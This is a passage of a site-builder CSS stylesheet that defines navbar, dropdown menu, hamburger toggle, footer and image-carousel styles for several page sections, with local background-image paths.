    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 55%;
  }
  .cid-sXLVRUo6BY .navbar .navbar-logo img {
    height: 3.8rem !important;
  }
  .cid-sXLVRUo6BY .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-sXLVRUo6BY .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-sXLVRUo6BY .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-sXLVRUo6BY .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-sXLVRUo6BY .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-sXLVRUo6BY .navbar.navbar-short {
  min-height: 60px;
}
.cid-sXLVRUo6BY .navbar.navbar-short .navbar-logo img {
  height: 3rem !important;
}
.cid-sXLVRUo6BY .navbar.navbar-short .navbar-brand {
  padding: 0;
}
.cid-sXLVRUo6BY .navbar-brand {
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-sXLVRUo6BY .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-sXLVRUo6BY .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-sXLVRUo6BY .dropdown-item.active,
.cid-sXLVRUo6BY .dropdown-item:active {
  background-color: transparent;
}
.cid-sXLVRUo6BY .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-sXLVRUo6BY .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-sXLVRUo6BY .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-sXLVRUo6BY .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-sXLVRUo6BY .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-sXLVRUo6BY .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-sXLVRUo6BY ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-sXLVRUo6BY .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-sXLVRUo6BY button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-sXLVRUo6BY button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: currentColor;
}
.cid-sXLVRUo6BY button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-sXLVRUo6BY button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-sXLVRUo6BY button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-sXLVRUo6BY button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-sXLVRUo6BY nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-sXLVRUo6BY nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-sXLVRUo6BY nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-sXLVRUo6BY nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-sXLVRUo6BY .navbar-dropdown {
  padding: .5rem 1rem;
  position: fixed;
}
.cid-sXLVRUo6BY a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-sXLVRUo6BY .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-sXLVRUo6BY .navbar {
    height: 77px;
  }
  .cid-sXLVRUo6BY .navbar.opened {
    height: auto;
  }
  .cid-sXLVRUo6BY .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-sXLVRYoC3U {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-sXLVRYoC3U .media-container-row .mbr-text {
  text-align: center;
}
.cid-t2c5yTn0R5 {
  padding-top: 5rem;
  padding-bottom: 0rem;
  background-image: url("../../../assets/images/background1.jpg");
}
@media (max-width: 991px) {
  .cid-t2c5yTn0R5 .image-wrapper {
    margin-bottom: 1rem;
  }
}
.cid-t2c5yTn0R5 .row {
  flex-direction: row-reverse;
}
.cid-t2c5yTn0R5 img {
  width: 100%;
}
.cid-s48OLK6784 {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-s48OLK6784 nav.navbar {
  position: fixed;
}
.cid-s48OLK6784 .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-s48OLK6784 .dropdown-menu {
  padding: 0;
}
.cid-s48OLK6784 .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-s48OLK6784 .dropdown-item:hover,
.cid-s48OLK6784 .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-s48OLK6784 .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-s48OLK6784 .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-s48OLK6784 .nav-link {
  position: relative;
}
.cid-s48OLK6784 .container {
  display: flex;
  margin: auto;
}
.cid-s48OLK6784 .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-s48OLK6784 .navbar-caption {
  padding-right: 4rem;
}
.cid-s48OLK6784 .dropdown-menu,
.cid-s48OLK6784 .navbar.opened {
  background: #ffffff !important;
}
.cid-s48OLK6784 .nav-item:focus,
.cid-s48OLK6784 .nav-link:focus {
  outline: none;
}
.cid-s48OLK6784 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-s48OLK6784 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-s48OLK6784 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-left: -1.8rem;
  padding-right: 1rem;
  font-size: inherit;
}
.cid-s48OLK6784 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-s48OLK6784 .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-s48OLK6784 .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-s48OLK6784 .navbar {
  min-height: 77px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  background: #ffffff;
}
.cid-s48OLK6784 .navbar:not(.navbar-short) {
  border-bottom: 1px solid #e6e6e6;
}
.cid-s48OLK6784 .navbar.opened {
  transition: all .3s;
}
.cid-s48OLK6784 .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-s48OLK6784 .navbar .navbar-logo img {
  width: auto;
}
.cid-s48OLK6784 .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-s48OLK6784 .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-s48OLK6784 .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-s48OLK6784 .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 5.7rem);
  }
}
.cid-s48OLK6784 .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-s48OLK6784 .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-s48OLK6784 .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 55%;
}
.cid-s48OLK6784 .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-s48OLK6784 .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-s48OLK6784 .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-s48OLK6784 .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-s48OLK6784 .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-s48OLK6784 .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-s48OLK6784 .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-s48OLK6784 .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 55%;
  }
  .cid-s48OLK6784 .navbar .navbar-logo img {
    height: 3.8rem !important;
  }
  .cid-s48OLK6784 .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-s48OLK6784 .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-s48OLK6784 .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-s48OLK6784 .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-s48OLK6784 .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-s48OLK6784 .navbar.navbar-short {
  min-height: 60px;
}
.cid-s48OLK6784 .navbar.navbar-short .navbar-logo img {
  height: 3rem !important;
}
.cid-s48OLK6784 .navbar.navbar-short .navbar-brand {
  padding: 0;
}
.cid-s48OLK6784 .navbar-brand {
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-s48OLK6784 .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-s48OLK6784 .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-s48OLK6784 .dropdown-item.active,
.cid-s48OLK6784 .dropdown-item:active {
  background-color: transparent;
}
.cid-s48OLK6784 .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-s48OLK6784 .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-s48OLK6784 .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-s48OLK6784 .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-s48OLK6784 .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-s48OLK6784 .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-s48OLK6784 ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-s48OLK6784 .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-s48OLK6784 button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-s48OLK6784 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: currentColor;
}
.cid-s48OLK6784 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-s48OLK6784 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-s48OLK6784 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-s48OLK6784 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-s48OLK6784 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-s48OLK6784 nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-s48OLK6784 nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-s48OLK6784 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-s48OLK6784 .navbar-dropdown {
  padding: .5rem 1rem;
  position: fixed;
}
.cid-s48OLK6784 a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-s48OLK6784 .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-s48OLK6784 .navbar {
    height: 77px;
  }
  .cid-s48OLK6784 .navbar.opened {
    height: auto;
  }
  .cid-s48OLK6784 .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-sXLQhGUInt {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-sXLQhGUInt .media-container-row .mbr-text {
  text-align: center;
}
.cid-sXLRVsysya {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-sXLRVsysya nav.navbar {
  position: fixed;
}
.cid-sXLRVsysya .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sXLRVsysya .dropdown-menu {
  padding: 0;
}
.cid-sXLRVsysya .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sXLRVsysya .dropdown-item:hover,
.cid-sXLRVsysya .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-sXLRVsysya .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-sXLRVsysya .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-sXLRVsysya .nav-link {
  position: relative;
}
.cid-sXLRVsysya .container {
  display: flex;
  margin: auto;
}
.cid-sXLRVsysya .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-sXLRVsysya .navbar-caption {
  padding-right: 4rem;
}
.cid-sXLRVsysya .dropdown-menu,
.cid-sXLRVsysya .navbar.opened {
  background: #ffffff !important;
}
.cid-sXLRVsysya .nav-item:focus,
.cid-sXLRVsysya .nav-link:focus {
  outline: none;
}
.cid-sXLRVsysya .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-sXLRVsysya .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-sXLRVsysya .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-left: -1.8rem;
  padding-right: 1rem;
  font-size: inherit;
}
.cid-sXLRVsysya .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sXLRVsysya .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-sXLRVsysya .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-sXLRVsysya .navbar {
  min-height: 77px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  background: #ffffff;
}
.cid-sXLRVsysya .navbar:not(.navbar-short) {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sXLRVsysya .navbar.opened {
  transition: all .3s;
}
.cid-sXLRVsysya .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-sXLRVsysya .navbar .navbar-logo img {
  width: auto;
}
.cid-sXLRVsysya .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-sXLRVsysya .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-sXLRVsysya .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-sXLRVsysya .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 5.7rem);
  }
}
.cid-sXLRVsysya .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-sXLRVsysya .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-sXLRVsysya .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 55%;
}
.cid-sXLRVsysya .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-sXLRVsysya .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-sXLRVsysya .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-sXLRVsysya .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-sXLRVsysya .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-sXLRVsysya .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-sXLRVsysya .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-sXLRVsysya .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 55%;
  }
  .cid-sXLRVsysya .navbar .navbar-logo img {
    height: 3.8rem !important;
  }
  .cid-sXLRVsysya .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-sXLRVsysya .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-sXLRVsysya .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-sXLRVsysya .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-sXLRVsysya .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-sXLRVsysya .navbar.navbar-short {
  min-height: 60px;
}
.cid-sXLRVsysya .navbar.navbar-short .navbar-logo img {
  height: 3rem !important;
}
.cid-sXLRVsysya .navbar.navbar-short .navbar-brand {
  padding: 0;
}
.cid-sXLRVsysya .navbar-brand {
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-sXLRVsysya .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-sXLRVsysya .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-sXLRVsysya .dropdown-item.active,
.cid-sXLRVsysya .dropdown-item:active {
  background-color: transparent;
}
.cid-sXLRVsysya .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-sXLRVsysya .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-sXLRVsysya .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-sXLRVsysya .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-sXLRVsysya .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-sXLRVsysya .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-sXLRVsysya ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-sXLRVsysya .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-sXLRVsysya button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-sXLRVsysya button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: currentColor;
}
.cid-sXLRVsysya button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-sXLRVsysya button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-sXLRVsysya button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-sXLRVsysya button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-sXLRVsysya nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-sXLRVsysya nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-sXLRVsysya nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-sXLRVsysya nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-sXLRVsysya .navbar-dropdown {
  padding: .5rem 1rem;
  position: fixed;
}
.cid-sXLRVsysya a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-sXLRVsysya .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-sXLRVsysya .navbar {
    height: 77px;
  }
  .cid-sXLRVsysya .navbar.opened {
    height: auto;
  }
  .cid-sXLRVsysya .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-t69EC68wZ3 {
  padding-top: 6rem;
  padding-bottom: 6rem;
  background-color: #ffffff;
}
.cid-t69EC68wZ3 .top-line {
  display: flex;
  justify-content: space-between;
}
.cid-t69EC68wZ3 .mbr-section-title,
.cid-t69EC68wZ3 .mbr-section-subtitle {
  text-align: center;
}
.cid-t69EC68wZ3 .card:not(:nth-last-child(1)) {
  margin-bottom: 2rem;
}
.cid-t69EC68wZ3 .card-wrapper {
  border-radius: 4px;
  background-color: #fafafa;
}
.cid-t69EC68wZ3 .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
@media (max-width: 767px) {
  .cid-t69EC68wZ3 .card-box {
    padding: 1rem;
  }
}
@media (min-width: 768px) {
  .cid-t69EC68wZ3 .card-box {
    padding-right: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-t69EC68wZ3 .card-box {
    padding-left: 2rem;
    padding-right: 4rem;
  }
}
.cid-sXLRVvnZJs {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-sXLRVvnZJs .media-container-row .mbr-text {
  text-align: center;
}
.cid-t690eknn0k {
  padding-top: 6rem;
  padding-bottom: 3rem;
  background-image: url("../../../assets/images/mbr-1-1920x1280.jpg");
}
.cid-t690eknn0k .mbr-overlay {
  background: #fafafa;
  opacity: 0.6;
}
.cid-t690eknn0k img,
.cid-t690eknn0k .item-img {
  width: 100%;
  height: 100%;
  height: 300px;
  object-fit: cover;
}
.cid-t690eknn0k .item:focus,
.cid-t690eknn0k span:focus {
  outline: none;
}
.cid-t690eknn0k .item-wrapper {
  position: relative;
}
.cid-t690eknn0k .slide-content {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  overflow: hidden;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-t690eknn0k .slide-content .item-content {
    padding: 2rem 2rem 0;
  }
  .cid-t690eknn0k .slide-content .item-footer {
    padding: 0 2rem 2rem;
  }
}
@media (max-width: 991px) {
  .cid-t690eknn0k .slide-content .item-content {
    padding: 1rem 1rem 0;
  }
  .cid-t690eknn0k .slide-content .item-footer {
    padding: 0 1rem 1rem;
  }
}
.cid-t690eknn0k .mbr-section-btn {
  margin-top: auto !important;
}
.cid-t690eknn0k .mbr-section-title {
  color: #232323;
}
.cid-t690eknn0k .mbr-text,
.cid-t690eknn0k .mbr-section-btn {
  text-align: left;
}
.cid-t690eknn0k .item-title {
  text-align: left;
}
.cid-t690eknn0k .item-subtitle {
  text-align: left;
  color: #353535;
}
.cid-t690eknn0k .embla__slide {
  display: flex;
  justify-content: center;
  position: relative;
  min-width: 370px;
  max-width: 370px;
}
@media (max-width: 768px) {
  .cid-t690eknn0k .embla__slide {
    min-width: 70%;
    max-width: initial;
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
}
.cid-t690eknn0k .embla__button--next,
.cid-t690eknn0k .embla__button--prev {
  display: flex;
}
.cid-t690eknn0k .embla__button {
  top: 50%;
  width: 60px;
  height: 60px;
  margin-top: -1.5rem;
  font-size: 22px;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  border: 2px solid #fff;
  border-radius: 50%;
  transition: all 0.3s;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
}
.cid-t690eknn0k .embla__button:disabled {
  cursor: default;
  display: none;
}
.cid-t690eknn0k .embla__button:hover {
  background: #000;
  color: rgba(255, 255, 255, 0.5);
}
.cid-t690eknn0k .embla__button.embla__button--prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-t690eknn0k .embla__button.embla__button--next {
  right: 0;
  margin-right: 2.5rem;
}
@media (max-width: 767px) {
  .cid-t690eknn0k .embla__button {
    top: auto;
  }
}
.cid-t690eknn0k .embla {
  position: relative;
  width: 100%;
}
.cid-t690eknn0k .embla__viewport {
  overflow: hidden;
  width: 100%;
}
.cid-t690eknn0k .embla__viewport.is-draggable {
  cursor: grab;
}
.cid-t690eknn0k .embla__viewport.is-dragging {
  cursor: grabbing;
}
.cid-t690eknn0k .embla__container {
  display: flex;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -webkit-tap-highlight-color: transparent;
}
@media (max-width: 768px) {
  .cid-t690eknn0k .embla__container {
    margin-left: 1.3rem;
    margin-right: 1.3rem;
  }
  .cid-t690eknn0k .embla__container .embla__slide:first-child {
    margin-left: 2rem !important;
  }
  .cid-t690eknn0k .embla__container .embla__slide:last-child {
    margin-right: 2rem !important;
  }
}
.cid-t68ZxRFV2G {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-t68ZxRFV2G nav.navbar {
  position: fixed;
}
.cid-t68ZxRFV2G .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-t68ZxRFV2G .dropdown-menu {
  padding: 0;
}
.cid-t68ZxRFV2G .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-t68ZxRFV2G .dropdown-item:hover,
.cid-t68ZxRFV2G .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-t68ZxRFV2G .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-t68ZxRFV2G .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-t68ZxRFV2G .nav-link {
  position: relative;
}
.cid-t68ZxRFV2G .container {
  display: flex;
  margin: auto;
}
.cid-t68ZxRFV2G .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-t68ZxRFV2G .navbar-caption {
  padding-right: 4rem;
}
.cid-t68ZxRFV2G .dropdown-menu,
.cid-t68ZxRFV2G .navbar.opened {
  background: #ffffff !important;
}
.cid-t68ZxRFV2G .nav-item:focus,
.cid-t68ZxRFV2G .nav-link:focus {
  outline: none;
}
.cid-t68ZxRFV2G .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-t68ZxRFV2G .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
